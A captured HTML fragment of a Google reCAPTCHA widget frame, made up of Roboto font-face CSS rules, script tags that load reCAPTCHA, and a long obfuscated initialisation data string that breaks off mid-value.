U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PFokLDEWll5Z27WPA3aS7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PFokLDEWll5Z27WPA3aS7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PFokLDEWll5Z27WPA3aS7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqwmwrk8w7JARsO5YABUCjggw6DDvzvDmMO+BgMGSmkYw6fCvk1jTV5BIUjDiVjCsS0ydFY2wrbDi2nCsyxPXFgUWGMsBMK9w5ghYQPCj8KEwrEnwrEyRMOPC8KHChJCOMO4woxQwqlOw5DCrMOpXsOEJVbDh8O5I8KFwqHCowdXw4bDv0bCpynCscOJw5/Dt8ODwqEpw7E9NCUHwoEYehtpwrXDlMOKPMKkw5XCocKew6EyJMK4HCZAw688M8KHw6scw7Fec8Kww4JFw5Ylwq7Co8OsIDnDgjvCvMOuw6bCnExmGsOSw4rDmDYbKEzDh2Ugw74iBMO5w7dSUl/DqcK+XCgew510T8ODw4jDhcKzEcKuRMKew4fDoMKuaSNVwrgiSsKOZMOlwoDDi3jCicOmw4bCuDgCb8OMAyDCvg4lw5d0eUxTwqvCq3Bpw6/[base64]/NsK2w5bCisKOwrnCuQ4VGMKEcHx5w7BAwr5NwrYgw7pzw5/DgE4EIcOmwqJWw6JCJVk3wo/DqCjDmcK/wr7Cmz7DicO9w5/[base64]/Cs8KhFMKdwopRwqHCtMK0dsOaSCwdwoY8YMKxwq7CmR7CncOYccOGdVDDp3dJOsOUwpMmw73Dh8OKDERcJUdVwqR2wo8sD8K9w6INwpXDhE5zwpnCnmB0wpHCjjJwV8Otw53DlcKzw6/DsRpNC3bCh8OYXgltYsK3BQ7Ci3vCmsOdLVHChRUyGHLDuDzCvsO1wpTDvcOoBlPCun0/wp/DvQg2wozDp8KJwoRdwqzDhj9YYRzDhMOpw6opEsKew7PCkGDDqMOqaiDCmRpEwovClMKXwp08wpYAOcK0MGIVQ8KUwo0STMO/ZsOFwrnCr8K0w7nDlypIBcKRdMKkcDHCmUp3wpgxwooNaMOgwr/CnzfCkE5fZ8KOc8KEwowbJ1hBHh0TCsKywovCpQ/Dr8KEwo3CqT8DCQMWfhYkw5gTw6jDq09bwrLCugjCtkPDjMOGB8O7F8KvwqtCSDzDq8KEBW/DusO/wrPDnCzDnw8OwrXCoBUgwrTDiTbDscOOw6powp7DkcOuw5NPwpkVwrtjwrcBH8KCPMOuEnfDk8KTH3ZXd8KIw4kvw4vClkfCqARew6/CjcOcwpRDJ8KEB3XDg8ODZsKAVCHDsGLDssK+eRtHHBDDpMOfYGHCvMOwwqLCggbChEbDuMKrwoBYHCEgI8OtSn9rw7MNw7pIesKyw7h/CXLDjsKPw6fDgcKqT8OtwpljdTrCtHzCg8KJS8OqwqXDtcKawp/[base64]/[base64]/NRwlOcOvMMOvw70Yw619F8OJwonDo1UtAHTDhsK8wqJ7LMOgCFbDjMO7wqDChcKCw6BPwqVtZVJjMHXCuS7CnHrDoFnChsKLYsOVasOUI1vDusOlSgjDilJtemDDk8K/GMONwrYcHUInZcOvY8KbwrscbMKzw4fDmFYRFCnCoj9+wowqwoPCpnrDjydlw4RhwqDCl3bCjsKNYsKswpvCpXRlwqDDtn1AYcKPY2gAw59uw50Gw5hXwpl5S8OEAsOpeMOjT8OJYcO/w4XDuGnCvn7CtcKrwqzDj8KxXFLDoREEwrrCosOawpvCmMKtKhdQwo5gwozDqRUJIcOJwpvCgz8zw493w4stFsOSw6HDgTseSlocOMKGPMK/wogFH8O0UCzDgsKXZMKLEcOLw6swZ8OOW8KHw6tiYBrCoQfDnzhnw4pqb1rDvsK/RMKfwoUucMKyVcKkHELCqMKLaMKow7jCmcKJJ1lWwp13wrbCtUtnwqjCuT4Dwp/Cp8KUK2VJP2Qud8OZKmbCsiZvdypUNGfDmDfClsOBJ0Mfw4NkBsOHA8Kof8Omw5EywrfCvQIGGCzDpx19QmZQwrhVfQnCgcOqNTzChG1Kwo8HLS4vw7vDtcOQw6LCncO/w5Esw7jCmgFrwrfDusOUw4bCsMOXZjV5EcKzQTnCnMOJe8OfMSzDhxgxw6TCucOxw4vDlMKtw7AyZsKEDA7DpMO/w4M4w7PDqkzDsMKcWMOHL8OrZcKgZ0B4w5xAKcO9DVbCicOzISfDrVLDlR5sdcOww4dRwptfwr8Lw6duwq5Ew6RyFlcOwp5dw4llZV7DpcOaLMKJasKlOMKLVsOHZF3DowwSw6NSLxHCucK+MyYoGcKfBgnDsMKKWsONwrXDhcO/RxLDuMKMDgrChcKcw6DCmcOIwrc4aMK4woYwMgnCrS/[base64]/acORQWZ/[base64]/CoCbCl8KQw5XCv8O1GsOmZBlQPMKJPRVSwo9ow4LCoA55w5RZw6skQT3DkcKFw4U9F8KlwrfDozhRaMKkw6jCn2XDlh4rw6RewosqIcOUYHI5w5zCtsOkLyFIw7Mvw6/DtgR8w6PDrjISKD/CujAcOsKGw5vDglk8N8KFdxE4ScOvMCNRw5TDksKlURnCnsOHw5fDuQkLwo/DksKzw60Jw7TDpsOcPcKPNSJ3wovClCLDiG4Jwp7CkVVAw4zDoMOeVQ4DcsOEKhdFWU/DvsKJU8Kvwp/[base64]/wr/Dj2nCvyTCmjbDisOOfUnDhzLDv8KqwrPCvsK6FsKBWcKgAsO/LMOwwo7CrcOXwo3DkG4LNTYtdmocWsKCW8O7w7TDj8OdwrxtwpXDrnIPM8K/Swx1eMOgXBQVw74Vwrx8K8KwIcKuOsKSdMOBEsKFw5EIJ3rDs8Oow5QjSsKDwrZDwo/[base64]/DjUkewrHCvMK4w49+ahfDmcOPb8OpwoDCnlvCiQoxwqMkw70ow71heSPCq3EWwoTChcOUc8K4ADLDgMKdwoMPwq/DhBBkw6xdYxLDoFDCozhjwpgYwr1mwoJ3P2TDk8KUwrA+QjBIT1gwTF1NRsOLew4uw51Sw7nCjcO2wp1+MH5ew787JCJTwrfDh8O3O2DDlkt2MsKYSzRYJMODw5jDrcK/wr0PJMKRc0AbPcKdXsOjwp44TMKrVz3Cr8Ktw6TDjcKkF8OkTjLDp8Kow73ChxnDksKZwrlRw4gWw4XDpsOPw4lTHC4TXsKnw7QkwqvCpCk9wrIMEcOiw6Mowrw1MMOkXcKYw4DDmMK1bcKowr4AwqHDoMK/EUoBKcOmcyDDisOOw5pVw6oaw4oYwqDDocKkY8KVw5vDpMKow6wHMEHDk8KbwpHCo8ONPXN2w6bDlcOiD1fCrcK6wp3Dq8O/[base64]/CncOBwqLDtgBLTBRMwqPDnTxCZnIUakUbXMKGwoTCqh8Vw6rDjj1wwpxGS8KJQsOUwqrCoMKmbgfDr8OiIl0cwp/DqsOJUSg6w4B/[base64]/[base64]/L8O2wpTDg2ZrwoDCiXRuw68mwoYmccKswqgzwq9Aw7nCjE1zw5fDh8OPcybCkhU/ERQiw4t6NsKMXjYZw6cGw4zDnsO5NcK+fMOxIzzDv8KraxTChMKpPU4LB8O8worDqT3DrXA5OcOQTUbCjMOsJj8MUcOow7rDuMOEE1RiwojDsQXDhMKHwrnCpMOiw7QVw7jCvxQGw4hMwqBAw70zeArCrcKCwrkcwpRVP3ksw54bbsOJw4/[base64]/eAbCsMOzSxNjeVt/ZC0YCsOJOz7DhwvDpx4kw5zDuStqwoFcw77Crz7DnXRlJWzDisOIaljClGkNw4vDtjzCp8O5DcKYaCskw5LCh23DoURww6TDvMOMOMOJIsO1wqTDmcO5U0lOFkPCtsOoHDPDlMKcFsOZZMKVUhDCi19kw5HDryHCgmrDpzoFwq/DjsKbwo/Cm3FXXcO+w58hL149wq5/[base64]/w4sJwpccL8KteXANw48vScKWUcODDw/CrF0jdMONIjvDsBkAesOtdsOnw41XT8K6D8OkKsOow6sLfjZUUgPCom3CnhXDqSA2I1bCusKqwrvDg8KFGxHDvmPCmMOgwqzCtyLDgcONwowidy7DhXVQZk3CscK7dWZSwqLCpMK/S0hKTcOrbDXDnMKubE7DscO3wrZWcVdJDsOcYcK+EhViNlbDh3XChycQwprDhMKkwoV9fl/[base64]/DkC3DsSPClMK/w5czQsKqOMO9EsKzHcOawoTCjcOIwoxEw4wkw5tJSG/DoEfDnsKHT8O3w6sqw5bDjH7Dg8KbAkIRGMOELsKuC1rCr8ONGwwPcMOVwr9VDGfDqXtpwqcxW8KwBnQJwoXDswHDjsK/[base64]/CgWxkZG1gW8OKwrbDgQZzw6c8IMKAf8OAw47Ds0fCo3PCksOtVMK2RgnCoMOpw67CnkIkwrR/w5MaAMKUwpMSRDfCghU7RAARSMKNwrPDtgJyUEkJwofCq8KWc8OPwoHDpVrDr23CgsOxwqY/[base64]/[base64]/w4s/IsKGwrLCpMKAw70VFmHCqcOyMHdtL8O6XsO4Zw3Ch0zCtMO/[base64]/wr3CoMOUw51pfj/DiMOtwrchQsKXJgBYaMKleT0zw6YgEcKvLT1KS8KNwoJRKMK4XRvCnHUcw7pywpHDlcOMw6/CgHLCgMKeMMKnw6HCsMK2Y3fDg8K+wpzCtBHCm1Mmw7rDlCo6w59KQTHCqMKZwoPDiWTCjm7CmsKtwoJDw7lOw6sUwoI9wpzDnG8vIMOSYMOFwrLCujlTw6d6wrUHKMOnwq7CkCjDhMK/JMKiIMKUw5/Dv3/[base64]/Cr1xDOiXCvsKowp1IccKHw5VCwobDrTTDhxQMwpkFw5AKwpXDiHVXw5MIMMKufThEVgXDgcOleCPCp8O/wrxPwrJzw6vCm8O9w7Q2VcO7w4sBXxXDncK2w6QRwrAjbcOswrBaMcKLwpjCgm/DqkTCscONwqNeeWkGw41UesK4RlECwr8QPMKLwq7CiHg0CcKcVcKWa8KmFcO8Iy/[base64]/DhBA1wroHRX9KQgnDvk56wrHDoMKQbcKdPMONej/CicKew4HDlcK9w5tiwoR8AiHDvhDClhBZwqXDin5iD0nDrEFNXgEWw6rDi8Kzw4lRw7DCk8OgKMOzH8KYBsKpOnRgwoXDgwjDhB/DpTfDtEHCocKYfsOMXS0EA1dXD8Obw5Zxw4dlU8KUwqLDlnAFLT4Uw6HCtzkTXSHCoXMIwpPCvkQCJ8KiNMK4w5vDq2RzwqkKw5zCksKGworCjCk3wr4Iw7dlwoXCpCl2w7JGDAIZw6sBAsODwrvDoH8swrgeCMOgw5LCgMOLwofCk15QdmsXFA/Co8KXXT3CqS8gf8KhLsOqwoNvw4bDlMOVWV0me8OdWMOSGsKyw5AawovCp8O/YcKbcsOcw71dAxhUwoR/w6RpeiMoAVDCq8Krak/DmsKYwp3CmD7Dg8KIwrXDnCwRaTwow67DssOqTT0Zw7xeLSMsNgfDkRMkwpbCrcOyQGM5Q08jw4vCizXCqy3CpcKlw5XDviBKw7Zvw4Q7MMOsw4/DmkBmwrkzMEN+w5EKAMOuKDPCvgQ1w5MRw6DCnHpGNTV0wqwfSsO+G3wZDMKZXcKLFEZkw4TDvcKYwrl4f2vCpB/ClWzDrkliTRHCoR7ChsK6BMOuwpk8cho6w6AdYQfCoCFzfwISBAVyIysYwrtFw6pBw5JALcKnDsOyV0/CsxMPKnfDrMO2wqDCicOywpJ0b8OvGE/CqD3DoBFJwoh0WMOyFANrw7cLwqfDk8OUwr54TxUyw7E+Zm7Ds8KtBCohQgpoaHE+ejBqw6J8woDCo1Urw6AqwpxHwpMnwqAxw74GwqU4w7/[base64]/Cnm7Dl8KAIXrCisKRwr46wpfCi1zDphZhwpECKsONwpIZwr8Af0fCvMKnw50TwpjDg3rCnVouRWzDksOjdDQ0wol5wp8wbyvCny7DpcKRw6sPw7bDmXI6w6gmwqB/E1HCusKpw4UuwrwQwo10w5F+w5x5w6ojbBsYwo7CphzCqMOZwpnDuRYFHcKsw7fDisKkK1xMEzTCrcKaZyjDj8KrbcOzwp/CoBFnJ8K4wrsnG8Opw5haScK2FcKzZUFLw7vDkcOUwqPCpFMPwpgAwprCjDvDrsKISFVpw6xew6NXGBTDu8OnKXfCii5Xwqhcw7U8ScOfZBQ+wpTCgsKJMsKcw6tNwo5mc2omcC/CqX0KB8O1Xz/ChcOsTMKnf245FcO0JsKdw4/[base64]/YBHDrhXDu8OEwr/Di8OLHgNSw7LDnMO0wotAwojCqMOOwovDk8KZDF/DoHHCrinDn3bCqcKwEW7Dkk4zX8OFw4IQM8OfX8OEw5UcwpLDmF3Dkj0+w6rCgsO/w68icMKNFHAzHsOKJXzCvx3DgMOSWyoOZMKbSTMCwq9jemrDv3NMNlbClcONwq